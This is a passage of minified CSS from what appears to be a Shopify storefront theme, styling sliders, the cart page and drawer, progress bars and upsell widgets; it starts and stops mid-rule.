1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 